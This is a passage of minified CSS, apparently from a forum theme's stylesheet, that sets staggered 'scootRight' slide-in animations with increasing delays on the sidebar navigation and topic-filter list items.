ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(9) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(8) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(7) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(6) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(5) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(4) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) 